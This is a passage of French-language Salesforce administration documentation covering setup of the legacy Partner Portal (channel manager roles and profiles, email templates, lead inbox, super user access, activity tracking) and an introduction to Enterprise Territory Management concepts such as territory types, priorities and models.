- **•** Personnalisez les liens personnalisés du composant de page d'accueil pour inclure des liens que vos utilisateurs partenaires peuvent utiliser, ou supprimez-le de la présentation de page d'accueil.
- **•** Les utilisateurs partenaires ne peuvent pas configurer de rappels pour des tâches. Créez un processus pour les aider à gérer leurs tâches sans rappel.
- **•** Vous pouvez ajouter le composant Boîte de réception de piste du [portail partenaire aux présentations de page d'accueil](#page-1888-0) attribuées aux utilisateurs du portail partenaire.Nous recommandons de masquer les champs de piste importants, tels que Nom de société et Nom de piste, pour les utilisateurs du portail partenaire afin de les empêcher de sélectionner les pistes à accepter.

### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0)

## Conseils de configuration de responsables de canal du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Les responsables de canaux sont des utilisateurs internes chargés de gérer les relations partenaires. Avant d'activer un portail, assurez-vous que vos responsables de canal disposent des autorisations appropriées pour gérer les partenaires.

Deux éléments sont proposés pour la configuration des responsables de canaux : les profils et les rôles.

## Rôles du responsable de canaux

La hiérarchie des rôles au sein de votre entreprise détermine le type de données auxquelles vos utilisateurs peuvent accéder. Les utilisateurs peuvent toujours visualiser et modifier les dossiers en leur possession. De plus, les utilisateurs peuvent afficher, modifier et générer des rapports sur les données détenues ou partagées par des utilisateurs en aval. Les rôles des responsables de canaux sont toujours directement supérieurs aux rôles des utilisateurs partenaires dans la hiérarchie. Ils ont donc accès aux données appartenant aux partenaires dont ils assurent la gestion. Lorsque des utilisateurs partenaires sont créés dans un compte partenaire, Salesforce place automatiquement le rôle de l'utilisateur partenaire à un niveau inférieur à celui du responsable de canaux qui contrôle ce compte. Pour vous aider à créer des responsables de canaux et des utilisateurs partenaires, créez une structure contenant des rôles de responsables de canaux logiques.

## Profils du responsable de canaux

Les profils indiquent les autorisations dont disposent les utilisateurs, les présentations de page, les onglets et les types d'enregistrement qui sont à leur disposition, ainsi que d'autres paramètres. Créez un profil unique et envisagez les paramètres en fonction des besoins des responsables de canaux. Inspirez-vous des conseils suivants lors de la création de ce profil :

### **Autorisez aux responsables de canaux l'accès aux onglets suivants :**

Pistes, Comptes, Contacts, Opportunités, Documents et Produits. Si vous souhaitez utiliser des solutions ou des objets personnalisés, rendez-les accessibles à vos responsables de canaux.

### **Attribution de types d'enregistrement**

Attribuez les types d'enregistrement de piste adéquats aux profils de vos responsables de canaux.

### **Affectation de présentations de page**

Affectez les présentations de page adéquates aux profils de vos responsables de canaux. Vérifiez que les boutons **Activer la connexion au portail Partenaires** et **Afficher l'utilisateur du portail Partenaires** sont inclus dans la présentation de page du contact pour vos responsables de canaux.

### **Activation de l'autorisation de gestion des partenaires**

Lorsqu'ils disposent de cette autorisation, les responsables de canaux peuvent activer de nouveaux comptes partenaires et de nouveaux utilisateurs partenaires.

### **Faites en sorte que les responsables de canaux aient accès au champ Compte partenaire pour les pistes, les comptes et les opportunités.**

Les responsables de canaux pourront ainsi créer des vues de liste ou des rapports permettant d'assurer le suivi des activités des partenaires.

### Éditions

Disponible avec : Salesforce Classic

**Faites en sorte que les responsables de canaux aient accès au champ Date du dernier transfert pour les pistes.** Les responsables de canaux pourront ainsi créer des vues de liste ou des rapports permettant d'assurer le suivi des activités des partenaires.

## Conseils supplémentaires

- **•** Création d'un groupe public pour les responsables de canaux. Vous pouvez utiliser ce groupe pour filtrer et contrôler l'accès aux documents.
- **•** Création d'une file d'attente de piste pour les responsables de canaux. Vous pouvez utiliser cette file d'attente pour les règles d'affectation des pistes.

### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

## Modèles de communication par défaut du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez définir des modèles de communication par défaut pour vos portails partenaires. Les modèles de communication par défaut serviront à la communication avec le partenaire à moins que vous n'ayez spécifié un portail particulier. De plus, si un utilisateur partenaire est attribué à plus d'un portail, les modèles de communication par défaut serviront lors de la communication avec cet utilisateur.

Pour définir les modèles de communication par défaut pour votre portail partenaire :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Définir les modèles d'e-mail par défaut pour tous les portails**
- **3.** Cliquez sur **Modifier**.
- **4.** Configurez les options suivantes :

#### **Paramètres de notification de message**

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des modèles de communication par défaut du portail partenaire :



### **Paramètres de notification de message**



### **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

## <span id="page-1888-0"></span>Personnalisation du composant Boîte de réception de piste du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Ajoutez le composant Boîte de réception de piste du portail partenaire dans les présentations de pages d'accueil attribuées aux utilisateurs du portail partenaire. Lorsqu'un utilisateur se connecte à votre portail, une liste de pistes pour leurs files d'attentes de pistes s'affiche. L'utilisateur peut cliquer sur **Accepter** en regard d'une piste pour en prendre possession. Il ne peut pas afficher les détails de piste complets tant qu'il n'a pas cliqué sur **Accepter**.

Remarque: La Boîte de réception de piste s'affiche uniquement dans la page d'accueil de l'utilisateur qui contient des pistes à accepter. Lorsque l'utilisateur accepte une piste, il en devient propriétaire et la piste n'est plus répertoriée dans la Boîte de réception de piste.

Une fois le composant ajouté aux présentations de page d'accueil attribuées aux utilisateurs du portail, vous pouvez sélectionner les colonnes qui s'affichent :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur le nom de votre portail partenaire.
- **3.** Cliquez sur **Personnaliser la boîte de réception de piste**.
- **4.** Ajoutez, supprimez ou réorganisez des champs dans la liste Champs sélectionnés.
	- Remarque: Nous recommandons de masquer les champs de piste importants, tels que Nom de société et Nom de piste, pour les utilisateurs du portail partenaire de sorte qu'ils ne sélectionnent pas les pistes à accepter.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

## À propos de la gestion de l'utilisateur du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer et personnaliser le composant Boîte de réception de piste du portail partenaire :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic

Il existe deux types d'utilisateurs de portails partenaires : responsables de canaux et utilisateurs partenaires.

Les responsables de canaux sont des utilisateurs internes chargés de gérer les relations partenaires. Avant d'activer un portail, assurez-vous que vos responsables de canal disposent des autorisations appropriées pour gérer les partenaires.

Les utilisateurs partenaires sont des utilisateurs Salesforce dont les attributions sont limitées. Ils ne sont pas membres de votre organisation, mais ils vendent vos produits ou services via des canaux de distribution indirects. Ils sont associés à un compte partenaire donné, ont un accès limité aux données de votre organisation et se connectent via un portail partenaire.

Le tableau suivant présente le stockage par licence ainsi que les fonctionnalités auxquelles l'utilisateur partenaire a accès dans le portail.



### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0)

[Paramètres du portail partenaire](#page-1862-0)

## Définition des paramètres par défaut de rôle et d'utilisateur du portail

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez définir les paramètres par défaut de rôle et d'utilisateur du portail suivants :

- **•** [Définir le nombre de rôles par défaut pour des comptes de portail partenaire](#page-1890-0) à la page 1885
- **•** [Activer l'accès Partenaire super utilisateur](#page-1891-0) à la page 1886

### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

## <span id="page-1890-0"></span>Rôles par compte de portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez définir le nombre de rôles par défaut pour des comptes de portail partenaire. Votre portail partenaire en bénéficie, grâce à la réduction du nombre de rôles non utilisés. Vous pouvez configurer jusqu'à trois rôles, le paramètre par défaut du système étant le troisième.

Par exemple, si vous avez actuellement trois rôles créés alors qu'un compte est activé pour votre portail partenaire, mais qu'un seul rôle est nécessaire pour les nouveaux comptes, vous pouvez réduire le nombre de rôles à un seul.

Pour définir le nombre de rôles par compte de portail partenaire :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur Définir les paramètres par défaut de rôle et d'utilisateur du portail.
- **3.** Dans la page Paramètres par défaut de rôle et d'utilisateur du portail, cliquez sur **Modifier**.
- 4. Dans la liste déroulante Nombre de rôles, définissez votre nombre de rôles par défaut par compte de portail partenaire.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour définir le nombre de rôles par compte de portail

**•** Personnaliser l'application

Pour activer l'accès partenaire super utilisateur

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir le nombre de rôles par compte de portail :

### **5.** Cliquez sur **Enregistrer**.

Le nombre de rôles pour des comptes de portail existants ne change pas avec ce paramètre.

### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Limitations du portail partenaire](#page-5719-0) [Paramètres du portail partenaire](#page-1862-0)

## <span id="page-1891-0"></span>Activation de l'accès partenaire super utilisateur

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pouvoir utiliser l'accès Partenaire super utilisateur, vous devez avoir un portail partenaire activé.

Pour activer l'accès Partenaire super utilisateur :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Dans la page Paramètres de gestion des relations partenaires, cliquez sur **Définir les paramètres par défaut de rôle et d'utilisateur du portail**.
- **3.** Cliquez sur Modifier, puis sélectionnez la case Activer l'accès Partenaire super utilisateur.

Vous pouvez désactiver l'accès Partenaire super utilisateur en désactivant la case Activer

l'accès Partenaire super utilisateur. Cependant, si vous réactivez cette fonctionnalité, tous les utilisateurs auxquels l'Accès super utilisateur était attribué avant la désactivation retrouvent automatiquement l'Accès super utilisateur. Pour plus d'informations, reportez-vous à [Attribution de l'accès Partenaire super utilisateur](#page-1877-0).

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer l'accès Partenaire super utilisateur

**•** Personnaliser l'application

:

## Suivi de l'activité de partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Il est essentiel de suivre les activités partenaires pour gérer efficacement les pistes et les opportunités. À l'aide du champ Compte partenaire sur les pistes et les opportunités, vous pouvez créer des rapports et des vues de liste personnalisés qui vous aident à suivre le travail réalisé par vos utilisateurs partenaires.

Conseil: Si, lors de la création d'une vue de liste ou d'un rapport, vous souhaitez inclure toutes les pistes et les opportunités associées à un compte partenaire, utilisez le paramètre Compte partenaire différent de et laissez le troisième champ du filtre vide.

Conseils relatifs au suivi des activités des utilisateurs partenaires :

- **•** Créez des vues de liste pour connaître l'activité de vos partenaires en ce qui concerne les pistes et les opportunités au cours de la dernière semaine.
- **•** Créez un tableau de bord indiquant le nombre de pistes créées au cours de la dernière semaine et dont les partenaires sont responsables.
- **•** Créez une vue de liste des pistes affectées aux partenaires qui n'ont pas été mises à jour récemment.
- **•** Créez des rapports de prévision sur les opportunités des utilisateurs partenaires.
- **•** Utilisez le champ Date du dernier transfert de la piste pour rechercher les pistes qui n'ont pas été explorées en temps utile.
- **•** Si vous utilisez des prévisions personnalisables, affectez un utilisateur en tant que responsable de prévision à chaque rôle de partenaire de la hiérarchie des prévisions. Affecter un utilisateur en tant que responsable de prévision signifie que toutes les prévisions des utilisateurs situés en dessous de cet utilisateur dans la hiérarchie de prévision lui sont transmises.

Remarque: Lorsque vous transférez des utilisateurs de portail entre des comptes, les rôles des utilisateurs de portail sont mis à jour. Par conséquent, lorsque vous transférez un utilisateur partenaire vers un autre compte :

- **–** Les opportunités de chaque compte sont automatiquement recalculées via la [hiérarchie des prévisions](#page-2063-0) de l'organisation Salesforce.
- **–** Les opportunités appartenant à l'utilisateur partenaire restent dans le compte précédent.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des vues de liste personnalisées :

**•** Lire sur le type d'enregistrement inclus dans la liste

Pour créer, modifier, enregistrer et supprimer des rapports :

**•** Exécution des rapports ET

> Lire sur les enregistrements inclus dans les rapports

ET

Créer et personnaliser des rapports

Pour créer, modifier et supprimer des tableaux de bord :

**•** Gérer les tableaux de bord

# Définition d'options de vente

## <span id="page-1893-1"></span>Gestion des territoires d'entreprise

Enterprise Territory Management permet de modéliser vos territoires de vente en une structure logique et flexible qui connecte vos commerciaux aux comptes auxquels ils vendent.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management. Vous pouvez activer et utiliser en même temps la Gestion des territoires d'entreprise et les Prévisions collaboratives dans votre organisation Salesforce, mais les deux fonctionnalités ne sont pas actuellement intégrées pour fonctionner conjointement.

La fonctionnalité de gestion des territoires d'origine de Salesforce permet d'accorder aux utilisateurs l'accès à des comptes selon des critères tels que le code postal, le secteur d'activité, le chiffre d'affaires ou un champ personnalisé adapté à votre activité. Enterprise Territory Management élargit la

fonctionnalité d'origine en offrant des types de territoire, des modèles de territoire et des états de modèle de territoire. Ces composants vous permettent de créer et de prévisualiser des structures et stratégies de plusieurs territoires avant d'activer et de mettre en œuvre les plus efficaces. Enterprise Territory Management facilite également les attributions entre les territoires, les comptes et les opportunités. Les rapports personnalisés aident à organiser votre modèle de territoire afin d'optimiser la couverture, d'évaluer avec efficacité les territoires et de modifier votre modèle si nécessaire. Votre équipe peut utiliser Chatter pour collaborer pendant la conception et l'élaboration de votre modèle de territoire.

Pour des instructions complètes sur la mise en oeuvre de cette fonctionnalité, reportez-vous au quide Enterprise Territory Management Implementation Guide.

### <span id="page-1893-0"></span>CONSULTER ÉGALEMENT :

[Guide de mise en oeuvre de la Gestion des territoires d'entreprise](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

## Concepts d'Enterprise Territory Management

Découvrez les fonctionnalités et les concepts associés sur lesquels reposent la puissance et la convivialité de Enterprise Territory Management. La compréhension de ces concepts peut vous aider à améliorer la conception de vos territoires.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

### [Type de territoire](#page-1894-0)

Les types de territoire facilitent l'organisation de vos territoires par des caractéristiques importantes pour votre société. Chaque territoire que vous créez doit avoir un type. Les types de territoires sont utilisés uniquement pour organiser et créer des territoires. Ils ne sont pas affichés dans les hiérarchies de modèles de territoire.

#### [Priorité du type de territoire](#page-1894-1)

La définition et la gestion des informations de priorité du type de territoire permettent de sélectionner le type de territoire que vous créez ou modifiez. Aucune option de propriété n'est prédéfinie. Par conséquent, votre organisation doit créer son propre schéma de priorité. Par exemple, *001* peut indiquer le niveau le plus élevé ou le plus faible d'un type de territoire. Utilisez un schéma flexible pour pouvoir ajouter des types de territoire.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

### **[Territoire](#page-1895-0)**

Les territoires organisent des groupes de comptes et les utilisateurs Salesforce qui utilisent ces comptes. Les territoires sont créés en fonction de types de territoire.

### [Modèle de territoire](#page-1895-1)

Un modèle de territoire représente un système de gestion de territoires complet pour votre organisation. La conception de modèles permet de créer et de prévisualiser plusieurs structures de territoires et différentes attributions de comptes et d'utilisateurs avant d'activer le modèle qui convient le mieux.

### [Hiérarchie des territoires](#page-1895-2)

La hiérarchie des territoires montre la structure des territoires d'un modèle et représente son principal point d'interaction. Démarrez depuis la hiérarchie pour créer, modifier et supprimer des territoires, exécutez des règles d'attribution pour des territoires, et accédez aux pages de détail du territoire pour plus d'informations. Dans la hiérarchie, vous pouvez également attribuer des territoires à des opportunités, exécuter des règles d'attribution au niveau du modèle et activer ou archiver le modèle.

### [État du modèle de territoire](#page-1896-0)

L'état du modèle de territoire indique si un territoire est en cours de planification, en cours d'utilisation ou archivé. Votre organisation ne peut avoir qu'un seul modèle de territoire actif à la fois, mais vous pouvez créer et gérer plusieurs modèles dans un état planification ou archivé, et les utiliser pour une conception ou une référence supplémentaire.

## [Comment les autorisations affectent-elles l'accès aux fonctionnalités et aux données dans Gestion des territoires d'entreprise ?](#page-1897-0)

<span id="page-1894-0"></span>Lors de la mise en oeuvre de Enterprise Territory Management, vous devez savoir comment les autorisations des fonctionnalités affectent la gestion et l'accès aux enregistrements et aux données.

## Type de territoire

Les types de territoire facilitent l'organisation de vos territoires par des caractéristiques importantes pour votre société. Chaque territoire que vous créez doit avoir un type. Les types de territoires sont utilisés uniquement pour organiser et créer des territoires. Ils ne sont pas affichés dans les hiérarchies de modèles de territoire.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Par exemple, vous pouvez créer un type de territoire appelé *Comptes nommés Universal Telco*, puis créer des territoires contenant des comptes nommés à partir de ce type. Vous pouvez également créer un type de territoire appelé *Géographie*, puis créer des territoires basés sur des régions ou des provinces à partir de ce type.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

<span id="page-1894-1"></span>Lorsque vous créez un type de territoire, assurez-vous que l'étiquette et la description indiquent clairement la nature des territoires de ce type.

## Priorité du type de territoire

La définition et la gestion des informations de priorité du type de territoire permettent de sélectionner le type de territoire que vous créez ou modifiez. Aucune option de propriété n'est prédéfinie. Par conséquent, votre organisation doit créer son propre schéma de priorité. Par exemple, *001* peut indiquer le niveau le plus élevé ou le plus faible d'un type de territoire. Utilisez un schéma flexible pour pouvoir ajouter des types de territoire.

Lorsque vous créez un territoire, vous sélectionnez un type dans le champ de référence Type de territoire. Dans la référence, vous pouvez afficher la priorité attribuée au type de territoire.

## Éditions

Disponible avec : Salesforce Classic

Exemple: Votre organisation utilise la priorité du type de territoire afin de refléter votre stratégie commerciale de l'année. Votre organisation prévoit plus d'opportunités dans la zone Ouest que dans la zone Est pour l'année à venir. Par conséquent, la priorité *001* est attribuée au type de territoire Est et la priorité *005* est attribuée au type de territoire Ouest. Ces attributions de priorité permettent de préciser le type de territoire approprié lors de la création d'enregistrements de territoire. En milieu d'année, les opportunités augmentent fortement pour votre projet dans la région Sud-Est. Par conséquent, vous créez un type de territoire appelé Sud-Est, auquel vous attribuez la priorité *003* afin de refléter l'évolution de votre stratégie commerciale.

## <span id="page-1895-0"></span>**Territoire**

Les territoires organisent des groupes de comptes et les utilisateurs Salesforce qui utilisent ces comptes. Les territoires sont créés en fonction de types de territoire.



Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

L'enregistrement du territoire indique les utilisateurs attribués, les comptes attribués manuellement, ainsi que les règles qui attribuent automatiquement des comptes. Un territoire peut avoir des territoires parents et enfants. Selon le mode d'attribution de comptes par votre organisation, un compte peut être attribué à plusieurs territoires.

## <span id="page-1895-1"></span>Modèle de territoire

Un modèle de territoire représente un système de gestion de territoires complet pour votre organisation. La conception de modèles permet de créer et de prévisualiser plusieurs structures de territoires et différentes attributions de comptes et d'utilisateurs avant d'activer le modèle qui convient le mieux.

